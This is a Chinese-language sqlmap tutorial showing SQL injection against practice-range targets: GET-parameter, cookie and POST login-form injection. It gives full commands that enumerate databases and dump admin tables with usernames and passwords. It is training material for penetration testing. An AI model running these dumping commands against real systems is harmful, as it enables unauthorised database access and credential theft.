0x00 sqlmap简介

Sqlmap的7种等级:

常用–leve 3

0x01 mysql数据库的注入

靶场地址:http://59.63.200.79:8003



查看数据库名

sqlmap -u "http://59.63.200.79:8003/?id=1" --dbs



查看表

sqlmap -u "http://59.63.200.79:8003/?id=1" -D maoshe --tables



查看列

sqlmap -u "http://59.63.200.79:8003/?id=1" -D maoshe -T admin --columns

查看字段

sqlmap -u "http://59.63.200.79:8003/?id=1" -D maoshe -T admin -C "Id,username,password" --dump

0x02 COOKIE注入

靶场地址:http://117.167.136.245:10181/



查看表

sqlmap -u "http://117.167.136.245:10181/shownews.asp" --cookie "id=170" --table --level 2





查看列

sqlmap -u "http://117.167.136.245:10181/shownews.asp" --cookie "id=170" -T admin --columns --level 2

查看字段

sqlmap -u "http://117.167.136.245:10181/shownews.asp" --cookie "id=170" -T admin -C "user,content,flag,id,password,title,username" --level 2 --dump

0x03 POST登录框注入

靶场地址:

http://testasp.vulnweb.com/Login.asp

方法一:

1.点击login表单的submit按钮时用burp抓包

2.将拦截到的post请求存为txt, 放至sqlmap目录下

3.运行sqlmap并使用如下命令

sqlmap -r “search-test.txt” -p tfUPass

-r :让sqlmap加载我们的post请求rsearch-test.txt

-p :指定注入用的参数

查数据库

sqlmap -r "search-test.txt" -p tfUPass --dbs

查表

sqlmap -r "search-test.txt" -p tfUPass-D fendo --tables

查字段

sqlmap -r "search-test.txt" -p tfUPass-D fendo -T user --columns

方法二:

自动搜索

sqlmap -u "http://testasp.vulnweb.com/Login.asp" --forms

注意:

以下两个问题输入N其他均为Y。

for the remaining tests, do you want to include all tests for ‘MySQL’ extending provided level (1) and risk (1) values? [Y/n]

对于剩余的测试,您想要包括所有针对“MySQL”扩展提供的级别(1)和风险(1)值的测试吗?[Y/n]

输入"N"

POST parameter ‘n’ is vulnerable. Do you want to keep testing the others (if any)? [y/N]

POST参数’n’是脆弱的。 你想继续测试其他人(如果有的话)吗?[y/N]

输入"N"

方法三:

指定参数搜索

sqlmap -u "http://testasp.vulnweb.com/Login.asp" --data "tfUName=321&tfUPass=321"

总结:

当post的body形式为:

param1=value1¶m2=value2…使用方法一

hhhhh使用方法三